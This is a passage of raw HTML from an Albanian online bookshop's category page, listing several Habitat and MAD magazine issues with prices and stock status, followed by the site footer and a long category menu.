rel="https://bukinist.al/sq/ekonomike/11072-habitat-magazine-1.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomike/11072-habitat-magazine-1.html" rel="https://bukinist.al/sq/ekonomike/11072-habitat-magazine-1.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomike/11072-habitat-magazine-1.html" title="Habitat Magazinë 1" itemprop="url" >Habitat Magazinë 1</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=11072&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="11072" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomike/11072-habitat-magazine-1.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11072" href="#" rel="11072" onclick="WishlistCart('wishlist_block_list', 'add', '11072', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomike/11073-habitat-magazine-2.html" title="Habitat Magazinë 2" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20718-home_default/habitat-magazine-2.jpg" alt="Habitat Magazinë 2" title="Habitat Magazinë 2" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomike/11073-habitat-magazine-2.html" rel="https://bukinist.al/sq/ekonomike/11073-habitat-magazine-2.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomike/11073-habitat-magazine-2.html" rel="https://bukinist.al/sq/ekonomike/11073-habitat-magazine-2.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomike/11073-habitat-magazine-2.html" title="Habitat Magazinë 2" itemprop="url" >Habitat Magazinë 2</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=11073&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="11073" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomike/11073-habitat-magazine-2.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11073" href="#" rel="11073" onclick="WishlistCart('wishlist_block_list', 'add', '11073', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomike/11081-habitat-magazine-3.html" title="Habitat Magazinë 3" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20726-home_default/habitat-magazine-3.jpg" alt="Habitat Magazinë 3" title="Habitat Magazinë 3" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomike/11081-habitat-magazine-3.html" rel="https://bukinist.al/sq/ekonomike/11081-habitat-magazine-3.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomike/11081-habitat-magazine-3.html" rel="https://bukinist.al/sq/ekonomike/11081-habitat-magazine-3.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomike/11081-habitat-magazine-3.html" title="Habitat Magazinë 3" itemprop="url" >Habitat Magazinë 3</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=11081&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="11081" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomike/11081-habitat-magazine-3.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11081" href="#" rel="11081" onclick="WishlistCart('wishlist_block_list', 'add', '11081', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomike/11082-habitat-magazine-4.html" title="Habitat Magazinë 4" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20727-home_default/habitat-magazine-4.jpg" alt="Habitat Magazinë 4" title="Habitat Magazinë 4" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomike/11082-habitat-magazine-4.html" rel="https://bukinist.al/sq/ekonomike/11082-habitat-magazine-4.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomike/11082-habitat-magazine-4.html" rel="https://bukinist.al/sq/ekonomike/11082-habitat-magazine-4.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomike/11082-habitat-magazine-4.html" title="Habitat Magazinë 4" itemprop="url" >Habitat Magazinë 4</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomike/11082-habitat-magazine-4.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11082" href="#" rel="11082" onclick="WishlistCart('wishlist_block_list', 'add', '11082', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomike/11085-mad-magazine-1.html" title="MAD Magazinë 1" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20730-home_default/mad-magazine-1.jpg" alt="MAD Magazinë 1" title="MAD Magazinë 1" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomike/11085-mad-magazine-1.html" rel="https://bukinist.al/sq/ekonomike/11085-mad-magazine-1.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomike/11085-mad-magazine-1.html" rel="https://bukinist.al/sq/ekonomike/11085-mad-magazine-1.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomike/11085-mad-magazine-1.html" title="MAD Magazinë 1" itemprop="url" >MAD Magazinë 1</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">600 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomike/11085-mad-magazine-1.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11085" href="#" rel="11085" onclick="WishlistCart('wishlist_block_list', 'add', '11085', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomike/11086-mad-magazine-2.html" title="MAD Magazinë 2" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20731-home_default/mad-magazine-2.jpg" alt="MAD Magazinë 2" title="MAD Magazinë 2" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomike/11086-mad-magazine-2.html" rel="https://bukinist.al/sq/ekonomike/11086-mad-magazine-2.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomike/11086-mad-magazine-2.html" rel="https://bukinist.al/sq/ekonomike/11086-mad-magazine-2.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomike/11086-mad-magazine-2.html" title="MAD Magazinë 2" itemprop="url" >MAD Magazinë 2</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=11086&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="11086" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomike/11086-mad-magazine-2.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11086" href="#" rel="11086" onclick="WishlistCart('wishlist_block_list', 'add', '11086', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomike/11087-mad-magazine-3.html" title="MAD Magazinë 3" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20732-home_default/mad-magazine-3.jpg" alt="MAD Magazinë 3" title="MAD Magazinë 3" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomike/11087-mad-magazine-3.html" rel="https://bukinist.al/sq/ekonomike/11087-mad-magazine-3.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomike/11087-mad-magazine-3.html" rel="https://bukinist.al/sq/ekonomike/11087-mad-magazine-3.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomike/11087-mad-magazine-3.html" title="MAD Magazinë 3" itemprop="url" >MAD Magazinë 3</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=11087&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="11087" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomike/11087-mad-magazine-3.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11087" href="#" rel="11087" onclick="WishlistCart('wishlist_block_list', 'add', '11087', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomike/11088-mad-magazine-4.html" title="MAD Magazinë 4" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20733-home_default/mad-magazine-4.jpg" alt="MAD Magazinë 4" title="MAD Magazinë 4" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomike/11088-mad-magazine-4.html" rel="https://bukinist.al/sq/ekonomike/11088-mad-magazine-4.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomike/11088-mad-magazine-4.html" rel="https://bukinist.al/sq/ekonomike/11088-mad-magazine-4.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomike/11088-mad-magazine-4.html" title="MAD Magazinë 4" itemprop="url" >MAD Magazinë 4</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomike/11088-mad-magazine-4.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11088" href="#" rel="11088" onclick="WishlistCart('wishlist_block_list', 'add', '11088', false, 1); return false;"> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="https://bukinist.al/sq/90-sipas-subjektit" method="get"><div> <button type="submit" class="btn btn-default button exclusive-medium"> <span>Shfaq t&euml; gjitha</span> </button> <input type="hidden" name="id_category" value="90" /> <input name="n" id="nb_item" class="hidden" value="76" /></div></form><ul class="pagination"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i> <b>I m&euml;parsh&euml;m</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/sq/90-sipas-subjektit?p=2"> <span>2</span> </a></li><li> <a href="/sq/90-sipas-subjektit?p=3"> <span>3</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/sq/90-sipas-subjektit?p=2" rel="next"> <b>Tjet&euml;r</b> <i class="icon-chevron-right"></i> </a></li></ul></div><div class="product-count"> Shfaq 1 - 32 nga 76 libra</div></div></div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a 